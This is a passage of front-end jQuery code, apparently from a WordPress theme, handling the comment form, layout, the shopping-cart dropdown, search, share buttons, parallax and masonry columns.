    
    $(".mobile-false .gradient-overlap-layout-list:not(.portfolio-shortcode) .post-entry-content").triggerPostClickOnBefore();

;

/* #Comment form
================================================== */
// jQuery(document).ready(function($) {
	var $commentForm = $('#commentform');

	$commentForm.on('click', 'a.clear-form', function (e) {
		e.preventDefault();
		$commentForm.find('input[type="text"], textarea').val('');
		return false;
	});

	$commentForm.on('click', ' a.dt-btn.dt-btn-m', function(e) {
		e.preventDefault();
		$commentForm.find('#submit').trigger('click');
		return false;
	});

	if ($.browser.msie) {
		$('input[type="text"][placeholder], textarea[placeholder]').each(function () {
			var obj = $(this);

			if (obj.attr('placeholder') != '') {
				obj.addClass('IePlaceHolder');

				if ($.trim(obj.val()) == '' && obj.attr('type') != 'password') {
					obj.val(obj.attr('placeholder'));
				}
			}
		});

		$('.IePlaceHolder').focus(function () {
			var obj = $(this);
			if (obj.val() == obj.attr('placeholder')) {
				obj.val('');
			}
		});

		$('.IePlaceHolder').blur(function () {
			var obj = $(this);
			if ($.trim(obj.val()) == '') {
				obj.val(obj.attr('placeholder'));
			}
		});
	}
;

/* #Fullwidth row for shortcodes & templates
================================================== */
// jQuery(document).ready(function($) {
	function fullWidthWrap(){
		if( $(".full-width-wrap").length > 0 ){
			$(".full-width-wrap").each(function(){
				var $_this = $(this),
					windowInnerW = window.innerWidth,
					windowW = $window.width(),
					contentW = $('.content').width();

					var $offset_fs,
						$width_fs;
				 
					if ($('.boxed').length > 0) {
						$offset_fs = ((parseInt($('#main').width()) - parseInt(contentW)) / 2);
					}
					else if ($('.side-header-v-stroke').length && windowInnerW > dtLocal.themeSettings.mobileHeader.firstSwitchPoint && !$body.hasClass("responsive-off") || $('.side-header-v-stroke').length && $body.hasClass("responsive-off")){
						var $windowWidth = (windowInnerW <= parseInt(contentW)) ? parseInt(contentW) : (windowW - $('.side-header-v-stroke').width());
						$offset_fs = Math.ceil( (($windowWidth - parseInt(contentW)) / 2) );
					}
					else if ($('.sticky-header .side-header').length && windowInnerW > dtLocal.themeSettings.mobileHeader.firstSwitchPoint && !$body.hasClass("responsive-off") || $('.sticky-header .side-header').length && $body.hasClass("responsive-off")){
						var $windowWidth = (windowW <= parseInt(contentW)) ? parseInt(contentW) : windowW;
						$offset_fs = Math.ceil( ((windowW - parseInt(contentW)) / 2) );
					}
					else if (($('.header-side-left').length && windowInnerW || $('.header-side-right').length && windowInnerW ) > dtLocal.themeSettings.mobileHeader.firstSwitchPoint){
						var $windowWidth = (windowInnerW <= parseInt(contentW)) ? parseInt(contentW) : (windowW - $('.side-header').width());
						$offset_fs = Math.ceil( (($windowWidth - parseInt(contentW)) / 2) );
					}
					else {
						var $windowWidth = (windowW <= parseInt(contentW)) ? parseInt(contentW) : windowW;
						$offset_fs = Math.ceil( ((windowW - parseInt(contentW)) / 2) );
					};

					if($('.sidebar-left').length > 0 || $('.sidebar-right').length > 0){
						$width_fs = $(".content").width();
						$offset_fs = 0;
					}else{
						$width_fs = $("#main").innerWidth();
					}
					var $marginSide = $body.hasClass("rtl") ? "margin-right" : "margin-left";
					$_this.css({
						width: $width_fs,
						//$marginSide: -$offset_fs,
						"opacity": 1
					});
					$_this.css($marginSide, -$offset_fs);
					$_this.find(".full-width-wrap").css({
						width: "",
						//$marginSide: "",
						"opacity": 1,
						"padding-left": $offset_fs
					});
					$_this.find(".full-width-wrap").css($marginSide, "");

					$_this.find(".ts-wrap").each(function(){
						var scroller = $(this).data("thePhotoSlider");
						if(typeof scroller!= "undefined"){
							scroller.update();
						};
					});
					
			});
		};
	};

	if( $(".full-width-wrap").length > 0 ){
		if(dtGlobals.isiOS){
			$window.bind("orientationchange", function() {
				fullWidthWrap();
			}).trigger( "orientationchange" );
		}
		else {
			$window.on("resize", function(){
				fullWidthWrap();
			});
			fullWidthWrap();
		};
	};
	
;

$window.trigger("dt.removeLoading");
/* #Misc
================================================== */
	var $mainSlideshow = $("#main-slideshow");
	if(!$mainSlideshow.find("> div").length > 0){
		$mainSlideshow.addClass("empty-slider");
	};
	/*!-Revolution slider*/
	if ($(".rev_slider_wrapper").length > 0){
		if( $mainSlideshow.find("> .rev_slider_wrapper")){
			$mainSlideshow.addClass("fix rv-slider");
		};
		if ($(".rev_slider_wrapper").hasClass("fullscreen-container") || $(".rev_slider_wrapper").hasClass("fullwidthbanner-container")){
			$mainSlideshow.removeClass("fix");
		};
	};


	/* #Header elements
	================================================== */
	$(".woocommerce-billing-fields").find("input[autofocus='autofocus']").blur();
	$(".woocom-project").each(function(){
		var $this = $(this);
		if($this.find("img.show-on-hover").length > 0){
			$this.find("img").first().addClass("hide-on-hover");
		}
	});

		var cartTimeoutShow,
			cartTimeoutHide;

		function showSubCart(elem, $dropCart){
			elem.addClass("dt-hovered");
            if ($page.width() - ($dropCart.offset().left - $page.offset().left) - $dropCart.width() < 0) {
                $dropCart.addClass("right-overflow");
            };
			/*Bottom overflow menu*/
            if ($window.height() - ($dropCart.offset().top - dtGlobals.winScrollTop) - $dropCart.innerHeight() < 0) {
                $dropCart.addClass("bottom-overflow");
            };
            if(elem.parents(".dt-mobile-header").length > 0) {
                $dropCart.css({
                    top: elem.position().top - 13 - $dropCart.height()
                });
            };
			/*move button to top if cart height is bigger then window*/
            if ($dropCart.height()  > ($window.height() - $dropCart.position().top)) {
                $dropCart.addClass("show-top-buttons");
            };

			/*hide search*/
            $(".searchform .submit", $header).removeClass("act");
            $(".mini-search").removeClass("act");
            $(".mini-search .field", $header).stop().animate({
                "opacity": 0
            }, 150, function() {
                $(this).css("visibility", "hidden");
            });

            clearTimeout(cartTimeoutShow);
            clearTimeout(cartTimeoutHide);

            cartTimeoutShow = setTimeout(function() {
                if(elem.hasClass("dt-hovered")){
                    $dropCart.stop().css("visibility", "visible").animate({
                        "opacity": 1
                    }, 150);
                }
            }, 100);
		};

		function hideSubCart(elem, $dropCart){
			elem.removeClass("dt-hovered");

            clearTimeout(cartTimeoutShow);
            clearTimeout(cartTimeoutHide);

            cartTimeoutHide = setTimeout(function() {
                if(!elem.hasClass("dt-hovered")){
                    $dropCart.stop().animate({
                        "opacity": 0
                    }, 150, function() {
                       $(this).css("visibility", "hidden");
                    });
                    setTimeout(function() {
                        if(!elem.hasClass("dt-hovered")){
                            $dropCart.removeClass("right-overflow");
                            $dropCart.removeClass("bottom-overflow");
							/*move button to top if cart height is bigger then window*/

                            $dropCart.removeClass("show-top-buttons");

                        }
                    }, 400);
                }
            }, 150);
            elem.removeClass("dt-clicked");
		}

		/*!Shopping cart top bar*/
		function setupMiniCart() {
             $(".mobile-false .shopping-cart.show-sub-cart").each(function(){
                var $this = $(this),
                    $dropCart = $this.children('.shopping-cart-wrap');

                // if(dtGlobals.isMobile || dtGlobals.isWindowsPhone){
                //     $this.find("> a").on("click", function(e) {
                //         if (!$(this).hasClass("dt-clicked")) {
                //             e.preventDefault();
                //             $(".shopping-cart").find(".dt-clicked").removeClass("dt-clicked");
                //             $(this).addClass("dt-clicked");
                //         } else {
                //             e.stopPropagation();
                //         }

                //     });
                // };

                $this.on("mouseenter tap", function(e) {
                    if(e.type == "tap") e.stopPropagation();
                    showSubCart($this, $dropCart);
                });

                $this.on("mouseleave", function(e) {
                    var $this = $(this),
                        $dropCart = $this.children('.shopping-cart-wrap');
                    hideSubCart($this, $dropCart);
                });
            });
		}
		$(document.body).on('wc_fragments_loaded wc_fragments_refreshed', function () {
            setupMiniCart();
			$(".mobile-true .shopping-cart.show-sub-cart").touchDropdownCart();
        });

        $.fn.touchDropdownCart = function() {
			return this.each(function() {
				var $item = $(this);
				if ($item.hasClass("item-ready")) {
					return;
				}

				$body.on("touchend", function(e) {
					$(".mobile-true .shopping-cart.show-sub-cart .wc-ico-cart").removeClass("is-clicked");
					hideSubCart($this, $dropCart);
				});
				var $this = $(this).find('.wc-ico-cart'),
					$thisTarget = $this.attr("target") ? $this.attr("target") : "_self",
                    $dropCart = $item.children('.shopping-cart-wrap');
                    hideSubCart($this, $dropCart);
				$this.on("touchstart", function(e) { 
					origY = e.originalEvent.touches[0].pageY;
					origX = e.originalEvent.touches[0].pageX;
				});
				$this.on("touchend", function(e) {
					var touchEX = e.originalEvent.changedTouches[0].pageX,
						touchEY = e.originalEvent.changedTouches[0].pageY;
					if( origY == touchEY || origX == touchEX ){

						if ($this.hasClass("is-clicked")) {
							hideSubCart($this, $dropCart);
							window.open($this.attr("href"), $thisTarget);
						} else {
							e.preventDefault();
							showSubCart($this, $dropCart);
							$(".mobile-true .shopping-cart.show-sub-cart .wc-ico-cart").removeClass("is-clicked");
							$this.addClass("is-clicked");
							return false;
						};
					};
				});

				//$item.addClass("item-ready");
			});
		};

        // EDD cart ajax handler.
        $( document.body ).on( 'edd_cart_item_removed edd_cart_item_added', function( event, response ) {
            var data = {
                action:		'the7_edd_cart_micro_widget',
            };

            xhr = $.ajax({
                type:		'POST',
                url:		dtLocal.ajaxurl,
                data:		data,
                success:	function( response ) {
                    $('.edd-shopping-cart').replaceWith( $(response) );
                    setupMiniCart();
                    $('.mobile-true .shopping-cart.show-sub-cart').touchDropdownCart();
	                showDropOnAddedToCart('5000');
                }
            });
        });

		//Cart plus/minus btns

		var $quantity = $('.quantity');
		$('.quantity').on('click', '.plus', function(e) {
			var $input = $(this).prev('input.qty'),
				val = parseInt($input.val()),
				max = parseFloat( $input.attr( 'max' ) ),
				min = parseFloat( $input.attr( 'min' ) ),
				step = parseInt( $input.attr( 'step' ), 10 ),
				the_val = parseInt( $input.val(), 10 ) + step;

				the_val = the_val > max ? max : the_val;
				$input.val(the_val).change();
		});
	   	$('.quantity').on('click', '.minus', function(e) {
	        var $input = $(this).next('input.qty'),
	       		val = parseInt($input.val()),
				max = parseFloat( $input.attr( 'max' ) ),
				min = parseFloat( $input.attr( 'min' ) ),
				step = parseInt( $input.attr( 'step' ), 10 ),
				the_val = parseInt( $input.val(), 10 ) - step;

				the_val = the_val < 0 ? 0 : the_val;
				the_val = the_val < min ? min : the_val;
				$input.val(the_val).change();
	    });
	    $(document).ajaxComplete(function(){
		   $('.quantity').off('click', '.plus').on('click', '.plus', function(e) {
				var $input = $(this).prev('input.qty'),
					val = parseInt($input.val()),
					max = parseFloat( $input.attr( 'max' ) ),
					min = parseFloat( $input.attr( 'min' ) ),
					step = parseInt( $input.attr( 'step' ), 10 ),
					the_val = parseInt( $input.val(), 10 ) + step;

					the_val = the_val > max ? max : the_val;
					$input.val(the_val).change();
			});
		    $('.quantity').off('click', '.minus').on('click', '.minus', function(e) {
		        var $input = $(this).next('input.qty'),
		       		val = parseInt($input.val()),
					max = parseFloat( $input.attr( 'max' ) ),
					min = parseFloat( $input.attr( 'min' ) ),
					step = parseInt( $input.attr( 'step' ), 10 ),
					the_val = parseInt( $input.val(), 10 ) - step;

					the_val = the_val < 0 ? 0 : the_val;
					the_val = the_val < min ? min : the_val;
					$input.val(the_val).change();
		    });
		});


		/*!-Search*/
		if($(".mini-search").length > 0){
			var $header = $(".masthead, .dt-mobile-header");

			$body.on("click", function(e){
				var target = $(e.target);
				if(!target.is(".mini-search .field", $header)) {
					$(".searchform .submit", $header).removeClass("act");
					$(".mini-search", $header).removeClass("act");
					//$(".mini-search .field", $header).fadeOut(100);
					$(".mini-search .field", $header).stop().animate({
						"opacity": 0
					}, 150, function() {
						$(this).css("visibility", "hidden");
					});
					setTimeout(function() {
						$(".mini-search .field", $header).removeClass("right-overflow");
						$(".mini-search .field", $header).removeClass("bottom-overflow");
					}, 400);
				}
			})
			$(".searchform .submit", $header).on("click", function(e){
				e.preventDefault();
				e.stopPropagation();
				var $_this = $(this);
				if($_this.hasClass("act")){
					$_this.removeClass("act");
					$_this.parents(".mini-search").removeClass("act");
					$_this.siblings(".searchform-s").stop().animate({
						"opacity": 0
					}, 150, function() {
						$(this).css("visibility", "hidden");
					});
					setTimeout(function() {						
						$_this.siblings(".searchform-s").removeClass("right-overflow");	
						$_this.siblings(".searchform-s").removeClass("bottom-overflow");
						$_this.siblings(".searchform-s").css({
							right: ""
						});					
					}, 400);
				}else{
					$_this.addClass("act");
					$_this.parents(".mini-search").addClass("act");
					if($_this.parents(".dt-mobile-header").length > 0) {
						$_this.siblings(".searchform-s").css({
							top: $_this.parents(".mini-search").position().top  - $_this.siblings(".searchform-s").height() - 18
						});

					}
					if ($page.width() - ($_this.siblings(".searchform-s").offset().left - $page.offset().left) - $_this.siblings(".searchform-s").width() < 0) {
						$_this.siblings(".searchform-s").addClass("right-overflow");
						if($page.width() <= 340){
							$_this.siblings(".searchform-s").css({
								right: - ($page.width() - $_this.parent(".searchform").offset().left - $_this.parent(".searchform").width() - 10)
							});
						}
					};
					/*Bottom overflow menu*/
					if ($window.height() - ($_this.siblings(".searchform-s").offset().top - dtGlobals.winScrollTop) - $_this.siblings(".searchform-s").innerHeight() < 0) {
						$_this.siblings(".searchform-s").addClass("bottom-overflow");
					};
					$_this.siblings(".searchform-s").stop().css("visibility", "visible").animate({
						"opacity": 1
					}, 150).focus();
					
				}
			});
		};


	/* #Shortcodes
	================================================== */


		/*!-Before After*/
		$(".twentytwenty-container .preload-me").loaded(null, function() {
			$(".twentytwenty-container").each(function(){
				var $this = $(this),
					$thisOrient = $this.attr("data-orientation").length > 0 ? $this.attr("data-orientation") : 'horizontal',
					$pctOffset = (typeof $this.attr("data-offset") != 'undefined' && $this.attr("data-offset").length > 0) ? $this.attr("data-offset") : 0.5,
					$navigationType = $this.attr("data-navigation") ? true : false;
				$this.twentytwenty({
					default_offset_pct: $pctOffset,
					orientation: $thisOrient,
					navigation_follow: $navigationType
				});
			});
		}, true);

		/*!-Isotope fix for tabs*/
		if($('.wpb_tabs .iso-container').length > 0){
			var tabResizeTimeout;
			$('.wpb_tour_tabs_wrapper').each(function(){
				var $this = $(this),
					isoInside = $this.parents(".wpb_tabs").find(".iso-container");
				$this.tabs( {
					activate: function( event, ui ) {
						isoInside.isotope("layout");
					}
				});
				$this.find("li").each(function(){
					$(this).on("click", function(){
						clearTimeout(tabResizeTimeout);
						$window.trigger( "debouncedresize" );
						$(this).parents(".wpb_tabs").find(".iso-container").isotope("layout");
					});
				});
			});
		}


	/* #Widgets
	================================================== */


		// /*!Instagram style photos*/

		$.fn.calcPics = function() {
				var $collection = $(".instagram-photos");
				if ($collection.length < 1) return false;

				return this.each(function() {
					var maxitemwidth = maxitemwidth ? maxitemwidth : parseInt($(this).attr("data-image-max-width")),
						itemmarg = parseInt($(this).find("> a").css("margin-left"));
					$(this).find(" > a").css({
						"max-width": maxitemwidth,
						"opacity": 1
					});

					// Cahce everything
					var $container = $(this),
						containerwidth = $container.width(),
						itemperc = (100/(Math.ceil(containerwidth/maxitemwidth)));
				
					$container.find("a").css({ "width": itemperc+'%' });
			});
		};
		$(".instagram-photos").calcPics();

		$('.st-accordion').each(function(){
			var accordion = $(this);
			accordion.find('ul > li > a').on("click", function(e){
				e.preventDefault();
				var $this = $(this),
					$thisNext = $this.next();
				$(".st-content", accordion).not($thisNext).slideUp('fast');
				$thisNext.slideToggle('fast');
			});
		});
		simple_tooltip(".shortcode-tooltip","shortcode-tooltip-content");

		/*!-search widget*/
		$('.widget .searchform .submit').on('click', function(e) {
			e.preventDefault();
			$(this).siblings('input.searchsubmit').click();
			return false;
		});

		// !- Skills
		$.fn.animateSkills = function() {
			$(".skill-value", this).each(function () {
				var $this = $(this),
					$this_data = $this.data("width");

				$this.css({
					width: $this_data + '%'
				});
			});
		};
		$.fn.animateSkills = function() {
			$(".skill-value", this).each(function () {
				var $this = $(this),
					$this_data = $this.data("width");

				$this.css({
					width: $this_data + '%'
				});
			});
		};

		// !- Animation "onScroll" loop
		function doSkillsAnimation() {
			
			if(dtGlobals.isMobile){
				$(".skills").animateSkills();
			}
		};
		// !- Fire animation
		doSkillsAnimation();


	/* #Posts
	================================================== */
		var socTimeoutShow,
			socTimeoutHide;

		/*!-Show share buttons*/
		$(".project-share-overlay.allways-visible-icons .share-button").on("click", function(e){
			e.preventDefault();
		});
		//Solve multiple window.onload conflict
		function addOnloadEvent(fnc){
		  if ( typeof window.addEventListener != "undefined" )
		    window.addEventListener( "load", fnc, false );
		  else if ( typeof window.attachEvent != "undefined" ) {
		    window.attachEvent( "onload", fnc );
		  }
		  else {
		    if ( window.onload != null ) {
		      var oldOnload = window.onload;
		      window.onload = function ( e ) {
		        oldOnload( e );
		        window[fnc]();
		      };
		    }
		    else 
		      window.onload = fnc;
		  }
		}
		function showShareBut() {
			$(".album-share-overlay, .project-share-overlay:not(.allways-visible-icons)").each(function(){
				var $this = $(this);
				$this.find(".share-button").on("click", function(e){
					e.preventDefault();
				});

				$this.on("mouseover tap", function(e) {
					if(e.type == "tap") e.stopPropagation();

					var $this = $(this);
					$this.addClass("dt-hovered");

					clearTimeout(socTimeoutShow);
					clearTimeout(socTimeoutHide);

					socTimeoutShow = setTimeout(function() {
						if($this.hasClass("dt-hovered")){
							$this.find('.soc-ico a').css("display", "inline-block");
							$this.find('.soc-ico').stop().css("visibility", "visible").animate({
								"opacity": 1
							}, 200);
						}
					}, 100);
				});

				$this.on("mouseleave ", function(e) {
					var $this = $(this);
					$this.removeClass("dt-hovered");

					clearTimeout(socTimeoutShow);
					clearTimeout(socTimeoutHide);

					socTimeoutHide = setTimeout(function() {
						if(!$this.hasClass("dt-hovered")){
							$this.find('.soc-ico').stop().animate({
								"opacity": 0
							}, 150, function() {
								$this.find('.soc-ico a').css("display", "none");
								$(this).css("visibility", "hidden");
							});
						}
					}, 50);

				});
			});
		};
		addOnloadEvent(function(){ showShareBut() });

		/*!-Project floating content*/
	var $floatContent = $(".floating-content"),
		projectPost = $(".project-post");
	var $parentHeight,
		$floatContentHeight,
		phantomHeight = 0;

	//var $scrollHeight;

	function setFloatinProjectContent() {
		$(".preload-me").loaded(null, function() {
			var $sidebar = $(".floating-content");
			var $parentHeight = $floatContent.siblings(".project-wide-col").height();
        	var $floatContentHeight = $floatContent.height();
			if ($(".floating-content").length > 0) {
				var offset = $sidebar.offset();
				if($topBar.length > 0 && $(".phantom-sticky").length > 0){
					var topBarH = $topBar.height();
				}else{
					var topBarH = 0;
				}
					//$scrollHeight = $(".project-post").height();
				var $scrollOffset = $(".project-post").offset();
				//var $headerHeight = $phantom.height();
				$window.on("scroll", function () {
					if (window.innerWidth > 1050) {
						if (dtGlobals.winScrollTop + $phantom.height() > offset.top) {
							if (dtGlobals.winScrollTop + $phantom.height() + $floatContentHeight + 40 < $scrollOffset.top + $parentHeight) {
								$sidebar.css(
									'transform', 'translateY(' + (dtGlobals.winScrollTop - offset.top + $phantom.height() + 5 - topBarH) + 'px)'
								);
							} else {
								$sidebar.css(
									'transform', 'translateY(' + ($parentHeight - $floatContentHeight - 40 - topBarH) + 'px)'
								);
							}
						} else {
							$sidebar.css(
								'transform', 'translateY(0px)'
							);
						}
					} else {
						$sidebar
							.css({
								"transform": "translateY(0)",
								"-webkit-transform" : "translateY(0)",
							});
					}
				})
			}
		}, true);
	}
	setFloatinProjectContent();

	
	/* !Fancy header*/
	var fancyFeaderOverlap = $(".transparent #fancy-header").exists(),
		titleOverlap = $(".transparent .page-title").exists(),
		checkoutOverlap = $(".transparent .checkout-page-title").exists();


	$.fancyFeaderCalc = function() {
		$(".branding .preload-me").loaded(null, function() {
			if (fancyFeaderOverlap) {
				$(".transparent #fancy-header").css({
					"padding-top" : $(".masthead").height()
				});
			};
			if (titleOverlap) {
				$(".transparent .page-title").css({
					"padding-top" : $(".masthead").height()
				});
				$(".transparent .page-title").css("visibility", "visible");
			};
		}, true);
	};


	/*!-Paginator*/
	var $paginator = $('.paginator[role="navigation"]'),
		$dots = $paginator.find('a.dots');
	$dots.on('click', function() {
		$paginator.find('div:hidden').show().find('a').unwrap();
		$dots.remove();
	});

	// pin it
	$(".share-buttons a.pinit-marklet").click(function(event){
		event.preventDefault();
		$("#pinmarklet").remove();
		var e = document.createElement('script');
		e.setAttribute('type','text/javascript');
		e.setAttribute('charset','UTF-8');
		e.setAttribute('id','pinmarklet');
		e.setAttribute('async','async');
		e.setAttribute('defer','defer');
		e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);
	});

	/*!-Scroll to Top*/
	$window.on("debouncedresize", function() {
		if(window.innerWidth  > dtLocal.themeSettings.mobileHeader.firstSwitchPoint && !$body.hasClass("responsive-off") || $body.hasClass("responsive-off")) {
			if($(".masthead:not(.side-header):not(.mixed-header)").length > 0){
				dtGlobals.showTopBtn = $(".masthead:not(.side-header):not(.mixed-header)").height() + 150;
			}else if($(".masthead.side-header-h-stroke").length > 0){
				dtGlobals.showTopBtn = $(".side-header-h-stroke").height() + 150;
			}else{
				dtGlobals.showTopBtn = 500;
			}
		}else{
			dtGlobals.showTopBtn = 500;
		}
	});
	$window.scroll(function () {
		
		if (dtGlobals.winScrollTop > dtGlobals.showTopBtn) {
			$('.scroll-top').removeClass('off').addClass('on');
		}
		else {
			$('.scroll-top').removeClass('on').addClass('off');
		}
	});
	$(".scroll-top").click(function(e) {
		e.preventDefault();
		$("html, body").animate({ scrollTop: 0 }, "slow");
		return false;
	});

	

	/*!-Custom select*/

	// Create the dropdown base
	$("<select />").prependTo("#bottom-bar .mini-nav .menu-select");

	// Create default option "Select"
	$("<option />", {
		"selected"  :  "selected",
		"value"     :  "",
		"text"      :  "———"
	}).appendTo(".mini-nav .menu-select select");

	// Populate dropdown with menu items
	$("#bottom-bar .mini-nav").each(function() {
		var elPar = $(this),
			thisSelect = elPar.find("select");
		$("a", elPar).each(function() {
			var el = $(this);
			$("<option />", {
				"value"   : el.attr("href"),
				"text"    : el.text(),
				"data-level": el.attr("data-level")
			}).appendTo(thisSelect);
		});
	});

	$(".mini-nav select").change(function() {
		window.location = $(this).find("option:selected").val();
	});
	$(".mini-nav select option").each(function(){
		var $this = $(this),
			winHref = window.location.href;
		 if($this.attr('value') == winHref){
			$this.attr('selected','selected');
		};
	})
	/*!-Appearance for custom select*/
	$(' #bottom-bar .mini-nav select, .widget_product_categories select').each(function(){
		$(this).customSelect();
	});
	$(".menu-select select, .mini-nav .customSelect1, .vc_pie_chart .vc_pie_wrapper").css("visibility", "visible");

	$(".mini-nav option").each(function(){
		var $this	= $(this),
			text	= $this.text(),

			prefix	= "";

		switch ( parseInt($this.attr("data-level"))) {
			case 1:
				prefix = "";
			break;
			case 2:
				prefix = "— ";
			break;
			case 3:
				prefix = "—— ";
			break;
			case 4:
				prefix = "——— ";
			break;
			case 5:
				prefix = "———— ";
			break;
		}
		$this.text(prefix+text);
	});

	/*!-Material click for menu and buttons*/
	var ua = navigator.userAgent,
		event = (ua.match(/iPhone/i)) ? "touchstart" : "click";

	$(".project-navigation a, .mobile-sticky-header-overlay").bind(event, function(e) {});

	

	

	$(function(){
		$.fn.clickMaterialEffect = function() {
			return this.each(function() {
				var ink, d, x, y;
				var $this = $(this),
			        $this_timer = null,
			         $link_timer = null;
				if($this.find(".ink").length === 0){
					$this.prepend("<span class='ink'></span>");
				}
				
				$this.addClass("ripplelink");

				ink = $this.find(".ink");
				ink.removeClass("animate");

				if(!ink.height() && !ink.width()){
					d = Math.max($(this).outerWidth(), $this.outerHeight());
					ink.css({height: d, width: d});
				}
				
				$this.bind( 'mousedown', function( e ) {
					clearTimeout( $this_timer );
					x = e.pageX - $this.offset().left - ink.width()/2;
					y = e.pageY - $this.offset().top - ink.height()/2;

						ink.css({top: y+'px', left: x+'px'}).addClass("animate");

				} );
				$this.bind( 'mouseup mouseleave', function( e ) {
					clearTimeout( $link_timer );
					clearTimeout( $this_timer );
					$this._timer = setTimeout( function() {
						ink.removeClass("animate");
					},400)
				} );
				
			});
		};

		$(".rollover.material-click-effect, .post-rollover.material-click-effect, .rollover-video.material-click-effect").clickMaterialEffect();
	});
	
	
	if($(".filter").length > 0){
		$(".filter-switch").append("<span class='filter-switch-toggle'></span>");
		if (Modernizr.touch) {
			$('.filter-switch').on('touchstart',function(e) {
				$('.filter-switch').removeClass("pressed")
				$(this).addClass('pressed');
			});
		} else {
			$('.filter-switch').on('mousedown',function(e) {
				$('.filter-switch').removeClass("pressed")
				$(this).addClass('pressed');
				setTimeout(function(){
					$(this).removeClass('pressed');
				},600);
			});
		}
		$('.filter-switch .filter-switch-toggle').on('animationend webkitAnimationEnd oanimationend MSAnimationEnd', function(e) {
			$(this).parent().removeClass('pressed');
		});
		if (Modernizr.touch) {
			$('.filter-extras a').on('touchstart',function(e) {
				$('.filter-extras').removeClass("pressed")
				$(this).parent(".filter-extras").addClass('pressed');
			});
		} else {
			$('.filter-extras a').each(function(){
				$(this).on('mousedown',function(e) {
					$('.filter-extras').removeClass("pressed")
					$(this).addClass('pressed');
					setTimeout(function(){
						$(this).removeClass('pressed');
					},600);
				});
			});
		}
		$('.filter-extras a').on('animationend webkitAnimationEnd oanimationend MSAnimationEnd', function(e) {
			$(this).removeClass('pressed');
		});
		

	};

	var waitForFinalEvent = (function () {
		var timers = {};
		return function (callback, ms, uniqueId) {
			if (!uniqueId) {
				uniqueId = "Don't call this twice without a uniqueId";
			}
			if (timers[uniqueId]) {
				clearTimeout (timers[uniqueId]);
			}
			timers[uniqueId] = setTimeout(callback, ms);
		};
	})();


	/* #Misc(desctop only)
	================================================== */
	
		
	if(!dtGlobals.isMobile){
			/*!-parallax initialisation*/
		$('.stripe-parallax-bg, .fancy-parallax-bg, .page-title-parallax-bg').each(function(){
			var $_this = $(this),
				speed_prl = $_this.data("prlx-speed");
			$_this.parallax("50%", speed_prl);
			$_this.addClass("parallax-bg-done");
			$_this.css("opacity", "1")
		});
	

		/*!-Animate fancy header elements*/
		var j = -1;
		$("#fancy-header .fancy-title:not(.start-animation), #fancy-header .fancy-subtitle:not(.start-animation), #fancy-header .breadcrumbs:not(.start-animation)").each(function () {
			var $this = $(this);
			var animateTimeout;
			if (!$this.hasClass("start-animation") && !$this.hasClass("start-animation-done")) {
				$this.addClass("start-animation-done");
				j++;
				setTimeout(function () {
					$this.addClass("start-animation");
					
				}, 300 * j);
			};
		});
	};

	jQuery('.wpcf7').each(function(){
		var $this = $(this);
		$this.on('invalid.wpcf7', function(e) {
    		setTimeout(function() {
				$this.find(".wpcf7-validation-errors").wrapInner( "<div class='wpcf7-not-valid-tip-text'></div>")
			},100);
		});
		$this.on('mailsent.wpcf7', function(e) {
    		setTimeout(function() {
				$this.find(".wpcf7-mail-sent-ok").wrapInner( "<div class='wpcf7-valid-tip-text'></div>")
			},100);
		});
	});

	// Fix cart caching problem on page load.
    $( document.body ).on( 'wc_fragments_loaded', function() {
    	var $miniCart = $('.shopping-cart');

    	if ( ! $miniCart.exists() ) {
    		return;
		}

        var local_hash = dtLocal.wcCartFragmentHash;
        var cart_hash = $miniCart.first().attr('data-cart-hash');

        if ( local_hash && local_hash !== cart_hash ) {
            $( document.body ).trigger( 'wc_fragment_refresh' );
        }
    } );

	function showDropOnAddedToCart(t) {
		var $microCart = $(".shopping-cart-wrap");
		$microCart.each(function(){
			var $dropCart = $(this);
			if(!$dropCart.find(".cart_list").hasClass("empty")){
				if ($page.width() - ($dropCart.offset().left - $page.offset().left) - $dropCart.width() < 0) {
					$dropCart.addClass("right-overflow");
				};
				setTimeout(function() {
					$dropCart.stop().css("visibility", "visible").animate({
						"opacity": 1
					}, 200);
				}, 300);
				clearTimeout(cartTimeoutHide);

				cartTimeoutHide = setTimeout(function() {
					$microCart.stop().animate({
						"opacity": 0
					}, 200, function() {
						$microCart.css("visibility", "hidden");
						$microCart.removeClass("right-overflow");
					});

	            }, t);
	        }
        });
    }

    var addedToCart = !!$("span.added-to-cart").length;
	$( 'body' ).on( 'adding_to_cart', function() {
        addedToCart = true;
	})
	$( 'body' ).on( 'wc_fragments_loaded wc_fragments_refreshed', function() {
		if (addedToCart) {
            addedToCart = false;
            showDropOnAddedToCart("5000");
        }
	} );
	$( 'body' ).on( 'wc_fragments_loaded wc_fragments_refreshed update_checkout checkout_error init_add_payment_method', function() {
		$('.woocommerce-error, .woocommerce-info, .woocommerce-message').each(function(){
			var $this = $(this);
			$this.find(".close-message").on('click', function(){
				$(this).parent().addClass('hide-message');
			})
		})
	});
	$( 'body' ).on( 'wc_cart_button_updated', function ( ) {
		$(".added_to_cart.wc-forward").wrapInner('<span class="filter-popup"></span>');
	} );
	/* #Footer
	================================================== */

		/*!-Overlap Footer*/

		/*Move side header out of page-inner (bug with sticky footer)*/
		if($(".page-inner").length > 0 && $(".side-header").length > 0 || $(".page-inner").length > 0 && $(".dt-mobile-header").length > 0){
			$(".side-header, .mixed-header, .dt-mobile-header, .dt-close-mobile-menu-icon").insertBefore(".page-inner");
		};

		/*Adding class if footer is empty*/
		if(!$(".footer .widget").length > 0) {
			$(".footer").addClass("empty-footer");
		};


;

/* #Masonry
================================================== */
// jQuery(document).ready(function($) {
	// !- Calculate columns size
	$.fn.calculateColumns = function(minWidth, colNum, padding, switchD, switchTH, switchTV, switchP, mode) {
		return this.each(function() {
			var $container = $(this),
				containerWidth = $container.width() - 1,
				containerPadding = (padding !== false) ? padding : 20,
				containerID = $container.attr("data-cont-id"),
				tempCSS = "",
				first = false;

			if($container.parent().hasClass("blog-shortcode")  || $container.parent().hasClass("portfolio-shortcode")|| $container.parent().hasClass("products-shortcode") || $container.parent().hasClass("dt-team-masonry-shortcode") || $container.parent().hasClass("dt-testimonials-masonry-shortcode") || $container.parent().hasClass("gallery-shortcode")){
				var	$classesContainer = $container.parent(),
					$containerIDN = $(".cont-id-"+containerID+"").parent();
			}else{
				var	$classesContainer = $container,
					$containerIDN = $(".cont-id-"+containerID+"");
			}

			if(typeof(minWidth)==='undefined') minWidth = 200;
			if(typeof(colNum)==='undefined') colNum = 6;


			for ( ; Math.floor(containerWidth/colNum) < minWidth; ) {
				colNum--;
